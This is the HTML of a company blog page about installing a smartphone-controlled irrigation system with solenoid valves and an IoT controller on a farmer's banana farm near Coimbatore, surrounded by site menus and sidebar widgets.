		<li id="menu-item-4971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4971"><a href="#">Irrigation Automation</a>
		<ul class="sub-menu">
			<li id="menu-item-7447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7447"><a href="#">Controllers</a>
			<ul class="sub-menu">
				<li id="menu-item-11166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11166"><a href="https://mobitechwireless.in/dcon-ag-air/">Dcon Ag AIR</a></li>
				<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a href="https://mobitechwireless.in/dcon-ag-smart/">Dcon Ag SMART</a></li>
				<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a href="https://mobitechwireless.in/dcon-ag-m1pro/">Dcon Ag M1 PRO</a></li>
				<li id="menu-item-16493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://mobitechwireless.in/tcon/">TCON</a></li>
			</ul>
</li>
			<li id="menu-item-7290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7290"><a href="#">Sub Controllers</a>
			<ul class="sub-menu">
				<li id="menu-item-11235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11235"><a href="https://mobitechwireless.in/mcu-and-msu/">MCU &#038; MSU</a></li>
				<li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184"><a href="https://mobitechwireless.in/dcon-ag-vcn/">Dcon Ag VCN</a></li>
				<li id="menu-item-16759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16759"><a href="https://mobitechwireless.in/dcon-ag-som/">Dcon Ag SOM</a></li>
				<li id="menu-item-16758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16758"><a href="https://mobitechwireless.in/dcon-ag-ws/">Dcon Ag WS</a></li>
				<li id="menu-item-16767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16767"><a href="https://mobitechwireless.in/dcon-ag-abw/">Dcon Ag ABW</a></li>
			</ul>
</li>
			<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://mobitechwireless.in/home/products/solenoid-valves/">Solenoid Valves</a></li>
			<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7302"><a href="#">Sensors</a>
			<ul class="sub-menu">
				<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://mobitechwireless.in/home/products/weather-station/">Weather station</a></li>
				<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://mobitechwireless.in/soil-sensor/">Soil sensor</a></li>
				<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://mobitechwireless.in/pressure-sensor/">Pressure sensor</a></li>
			</ul>
</li>
			<li id="menu-item-7303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7303"><a href="#">Other accessories</a>
			<ul class="sub-menu">
				<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://mobitechwireless.in/pressure-relief-valve/">Pressure Relief Valve</a></li>
				<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://mobitechwireless.in/filterbackwash-valve/">Filterbackwash valve</a></li>
				<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://mobitechwireless.in/combination-air-valve/">Combination Air Valve</a></li>
				<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://mobitechwireless.in/water-flow-meter/">Water flow meter</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#">Fertigation Automation</a>
		<ul class="sub-menu">
			<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://mobitechwireless.in/fertigation-valves/">Fertigation Valves</a></li>
			<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://mobitechwireless.in/fertiliner/">Fertigation Bench</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8872"><a href="https://mobitechwireless.in/drip-irrigation">Drip Irrigation</a></li>
</ul>
</li>
<li id="menu-item-1169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1169"><a href="#">Connect with us</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://mobitechwireless.in/home/contact/">Contact</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="https://mobitechwireless.in/careers/">Careers</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1176"><a href="http://mobitechwireless.in/become-a-dealer/">Become a dealer</a></li>
</ul>
</li>
<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7132"><a href="#">Helpful links</a>
<ul class="sub-menu">
	<li id="menu-item-7286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7286"><a href="https://mobitechwireless.in/wp-content/uploads/2024/07/Dcon-Ag-Full-Product-Booklet-1.pdf">Download Catalogue</a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1177"><a href="https://mobitechwireless.in/blogs/">Our Blog</a></li>
	<li id="menu-item-8351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8351"><a href="https://mobitechwireless.in/gallery/">Gallery</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="https://mobitechwireless.in/events/">Events</a></li>
	<li id="menu-item-7448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7448"><a href="#">Softwares</a>
	<ul class="sub-menu">
		<li id="menu-item-18847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18847"><a href="https://web.dconag.com/">Web Login</a></li>
		<li id="menu-item-7449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7449"><a href="https://play.google.com/store/apps/details/DCON?id=mobitech.dconproject">Download on Playstore</a></li>
		<li id="menu-item-7450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7450"><a href="https://apps.apple.com/au/app/dcon/id1349636653">Download on iOS store</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div>
							</div>
						</nav>

						<div class="main-header--one__bottom-middel">
							<div class="logo">
								<a href="https://mobitechwireless.in/">
									<img loading="lazy" class="dark-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2022/05/Mobitech_Logo-removebg-preview-4.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
									<img loading="lazy" class="light-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/pattasu.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
								</a>
							</div>
							<a href="#" class="mobile-nav__toggler"><i class="fa fa-bars"></i></a>
						</div>

						<div class="main-header--one__bottom-right clearfix">
															<div class="search-cart">
																			<a href="#" class="search search-toggler"><span class="icon-magnifying-glass"></span></a>

																										</div>
														<div class="contact-box">
								<div class="icon icon-svg">
									<span aria-hidden="true" class="  fab fa-whatsapp"></span>								</div>
								<div class="text">
									<p>Call us</p>
									<a href="tel:http://+91-9943430000">+91 9943430000</a>
								</div>
							</div>
						</div>

					</div>

				</div>
			</div>
		</div>
	</header>

			<div class="stricky-header stricked-menu main-menu">
			<div class="sticky-header__content">
			</div><!-- /.sticky-header__content -->
		</div><!-- /.stricky-header -->
	



<div class="mobile-nav__wrapper">
	<div class="mobile-nav__overlay mobile-nav__toggler"></div>
	<!-- /.mobile-nav__overlay -->
	<div class="mobile-nav__content">
		<span class="mobile-nav__close mobile-nav__toggler"><i class="fa fa-times"></i></span>

		<div class="logo-box">
			<a href="https://mobitechwireless.in/" aria-label="logo image">
				<img loading="lazy" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/5555.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
			</a>
		</div>
		<!-- /.logo-box -->
		<div class="mobile-nav__container"></div>
		<!-- /.mobile-nav__container -->
		<ul class="mobile-nav__contact list-unstyled ml-0">
							<li>
					<i class="fa fa-envelope"></i>
					<a href="mailto:sales@mobitechwireless.in">sales@mobitechwireless.in</a>
				</li>
										<li>
					<i class="fa fa-phone-alt"></i>
					<a href="tel:http://+91-994343-0000">
						+91 994343 0000					</a>
				</li>
					</ul><!-- /.mobile-nav__contact -->
		<div class="mobile-nav__top">
			<div class="mobile-nav__social">
									<a href="https://twitter.com/mobitechindia" class="fab fa-ring"></a>
									<a href="https://www.facebook.com/mobitechwireless/" class="fab fa-facebook"></a>
									<a href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA" class="fab fa-youtube"></a>
									<a href="https://www.instagram.com/mobitechwireless/" class="fab fa-instagram"></a>
							</div><!-- /.mobile-nav__social -->
		</div><!-- /.mobile-nav__top -->

	</div>
	<!-- /.mobile-nav__content -->
</div>

<div class="search-popup">
	<div class="search-popup__overlay search-toggler"></div>
	<!-- /.search-popup__overlay -->
	<div class="search-popup__content">
		<form action="https://mobitechwireless.in/">
			<label for="search" class="sr-only">search here</label>
			<input type="text" name="s" id="search" placeholder="Search Here..." />
			<button type="submit" aria-label="search submit" class="thm-btn2">
				<i class="fa fa-search" aria-hidden="true"></i>
			</button>
		</form>
	</div>
	<!-- /.search-popup__content -->
</div>
<!-- /.search-popup -->

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<!--Blog Sidebar Start-->
<section class="news-details">
	<div class="container">
		<div class="row">
						<div class="col-xl-8 col-lg-7">
				<div class="news-details__left">
					<div id="primary" class="site-main">

						
<article id="post-2473" class="post-2473 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

  <!--Start Single Blog One-->
  <div class="blog-one__single clearfix">
		<div class="blog-one__single-img">
			
            <div class="post-thumbnail news-details__img">
                            </div><!-- .post-thumbnail -->

        		</div>

		<div class="blog-one__single-content blog-details news-details__content">
			<ul class="meta-info list-unstyled">
				<li><span class="posted-on"><i class="far fa-clock"></i> <a href="https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-23T07:10:20+05:30">February 23, 2020</time></a></span></li>
				<li><span class="byline"><i class="far fa-user-circle"></i> <span class="author vcard"><a class="url fn n" href="https://mobitechwireless.in/author/admin/">admin</a></span></span></li>
							</ul>

			<p>Mr. Selvaraj is residing in #gandhipuram #coimbatore</p>
<p>#farm location is #karadimadai </p>
<p>Distance between farm and residence is 21kms</p>
<p>We suggested #irrigationautomation to him. </p>
<p>We installed 20 no’s of #rainbird make #solenoidvalve #mobitech make #dcon #iot controller</p>
<p>Now #farmer is enjoying irrigation through #smartphone</p>
<p>* Farmer can<br />
    * View #electricity parameter<br />
    * View status of #pumpset and #solenoidvalve<br />
    * Program #irrigation schedule<br />
    * View #log report<br />
    * Protect pumpset from failure<br />
    * Save upto 35% of #water #time </p>
		</div>
	</div>
	<!--End Single Blog One-->

	<div class="tag-social-link">
	   <span class="cat-info news-details__tags cat-links"><span>Posted in </span><a href="https://mobitechwireless.in/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</div>
	
</article><!-- #post-2473 -->
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/irrigation-automation-by-mobitech-to-banana-farm/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=206076772&#038;postid=2473&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=0&#038;avatar_default=gravatar_default&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=d5bd39514a&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.5.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=2b4d9c67ef128f1dadc39ba901bbe907b8eaff47#parent=https%3A%2F%2Fmobitechwireless.in%2Firrigation-automation-by-mobitech-to-banana-farm%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
					</div><!-- #main -->
				</div>
			</div>
							<div class="col-xl-4 col-lg-5 ">
					<div class="sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-2" class="sidebar__single widget widget_block widget_search"><form role="search" method="get" action="https://mobitechwireless.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/how-smart-irrigation-transformed-my-farm-a-real-farmers-testimonial-from-hosur/">How Smart Irrigation Transformed My Farm: A Real Farmer&#8217;s Testimonial from Hosur</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/15-acres-transformed-the-power-of-smart-irrigation-for-arecanut-growers/">15 Acres Transformed: The Power of Smart Irrigation for Arecanut Growers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/the-rise-of-smart-irrigation/">The Rise of Smart Irrigation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mobitechwireless.in/farmer-mr-prem-navash-explains-why-automatic-drip-irrigation-is-important-and-how-it-helps-farmers/">Farmer Mr. Prem Navash explains why automatic drip irrigation is important and how it helps farmers</a></li>
</ul></div></div>
</section><section id="block-4" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://kritilifescience.com/pharma-franchise">Sarita</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-161">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.justdial.com/Mumbai/Summer-Camps/nct-10462570">sanakhan7</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-156">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.cheapdelhiescorts.com/aerocity-escorts.html">natashavipdelhi</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-155">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.justdial.com/Mumbai/Event-Organisers/nct-10194150">sanakhan7</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/get-ready-to-witness-the-best-of-agricultural-innovation-at-agri-intex-2023/#comment-151">Get ready to witness the best of agricultural innovation at &#8220;AGRI INTEX 2023&#8221;</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://mobitechwireless.in">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/the-rise-of-smart-irrigation/#comment-148">The Rise of Smart Irrigation</a></footer></article></li></ol></div></div>
</section><section id="block-5" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mobitechwireless.in/2025/05/'>May 2025</a></li>
	<li><a href='https://mobitechwireless.in/2025/01/'>January 2025</a></li>
	<li><a href='https://mobitechwireless.in/2024/07/'>July 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/06/'>June 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/05/'>May 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/04/'>April 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/03/'>March 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/02/'>February 2024</a></li>
	<li><a href='https://mobitechwireless.in/2024/01/'>January 2024</a></li>
	<li><a href='https://mobitechwireless.in/2023/12/'>December 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/11/'>November 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/10/'>October 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/09/'>September 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/08/'>August 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/07/'>July 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/06/'>June 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/05/'>May 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/04/'>April 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/03/'>March 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/02/'>February 2023</a></li>
	<li><a href='https://mobitechwireless.in/2023/01/'>January 2023</a></li>
	<li><a href='https://mobitechwireless.in/2022/12/'>December 2022</a></li>
	<li><a href='https://mobitechwireless.in/2022/11/'>November 2022</a></li>
	<li><a href='https://mobitechwireless.in/2022/10/'>October 2022</a></li>
	<li><a href='https://mobitechwireless.in/2022/04/'>April 2022</a></li>
	<li><a href='https://mobitechwireless.in/2022/03/'>March 2022</a></li>
	<li><a href='https://mobitechwireless.in/2021/12/'>December 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/10/'>October 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/09/'>September 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/08/'>August 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/07/'>July 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/05/'>May 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/04/'>April 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/03/'>March 2021</a></li>
	<li><a href='https://mobitechwireless.in/2021/01/'>January 2021</a></li>
	<li><a href='https://mobitechwireless.in/2020/12/'>December 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/11/'>November 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/10/'>October 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/09/'>September 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/08/'>August 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/07/'>July 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/06/'>June 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/05/'>May 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/03/'>March 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/02/'>February 2020</a></li>
	<li><a href='https://mobitechwireless.in/2020/01/'>January 2020</a></li>
	<li><a href='https://mobitechwireless.in/2019/12/'>December 2019</a></li>
</ul>

</div></div>
</section><section id="block-6" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-43"><a href="https://mobitechwireless.in/category/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://mobitechwireless.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://mobitechwireless.in/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://mobitechwireless.in/category/horticulturalcrops/">Horticultural Crops</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://mobitechwireless.in/category/irrigationautomation/">Irrigation Automation</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://mobitechwireless.in/category/news/news-news/">News</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://mobitechwireless.in/category/news/">News &amp; Announcements</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://mobitechwireless.in/category/precision-farming/">Precision Farming</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://mobitechwireless.in/category/smartagriculture/">Smart Agriculture</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://mobitechwireless.in/category/smart-fertigation/">Smart Fertigation</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mobitechwireless.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://mobitechwireless.in/category/watermanagement/">Water Management</a>
</li>
</ul></div></div>
</section><section id="recent-posts-widget-with-thumbnails-1" class="sidebar__single widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<div class="title"><h2>Recent Posts</h2></div>
	<ul>
		<li><a href="https://mobitechwireless.in/how-smart-irrigation-transformed-my-farm-a-real-farmers-testimonial-from-hosur/"><img width="75" height="75" src="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-79x79.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-512x512.jpg 512w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">How Smart Irrigation Transformed My Farm: A Real Farmer&#8217;s Testimonial from Hosur</span></a><div class="rpwwt-post-date">May 24, 2025</div></li>
		<li><a href="https://mobitechwireless.in/15-acres-transformed-the-power-of-smart-irrigation-for-arecanut-growers/"><img width="75" height="75" src="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-79x79.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-512x512.jpg 512w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">15 Acres Transformed: The Power of Smart Irrigation for Arecanut Growers</span></a><div class="rpwwt-post-date">January 23, 2025</div></li>
		<li><a href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/"><img width="75" height="75" src="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-79x79.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-79x79.webp 79w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-150x150.webp 150w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-270x271.webp 270w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp 71w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</span></a><div class="rpwwt-post-date">July 25, 2024</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="block-9" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="sidebar__title wp-block-heading">Categories</h3>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-43"><a href="https://mobitechwireless.in/category/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://mobitechwireless.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://mobitechwireless.in/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://mobitechwireless.in/category/horticulturalcrops/">Horticultural Crops</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://mobitechwireless.in/category/irrigationautomation/">Irrigation Automation</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://mobitechwireless.in/category/news/news-news/">News</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://mobitechwireless.in/category/news/">News &amp; Announcements</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://mobitechwireless.in/category/precision-farming/">Precision Farming</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://mobitechwireless.in/category/smartagriculture/">Smart Agriculture</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://mobitechwireless.in/category/smart-fertigation/">Smart Fertigation</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mobitechwireless.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://mobitechwireless.in/category/watermanagement/">Water Management</a>
</li>
</ul></div></div>
</div></div>
</section><section id="block-10" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="sidebar__title wp-block-heading">Recent Comments</h3>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://kritilifescience.com/pharma-franchise">Sarita</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-161">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.justdial.com/Mumbai/Summer-Camps/nct-10462570">sanakhan7</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-156">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.cheapdelhiescorts.com/aerocity-escorts.html">natashavipdelhi</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-155">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.justdial.com/Mumbai/Event-Organisers/nct-10194150">sanakhan7</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/get-ready-to-witness-the-best-of-agricultural-innovation-at-agri-intex-2023/#comment-151">Get ready to witness the best of agricultural innovation at &#8220;AGRI INTEX 2023&#8221;</a></footer></article></li></ol></div></div>
</section><section id="block-11" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="sidebar__title wp-block-heading">Tags</h3>


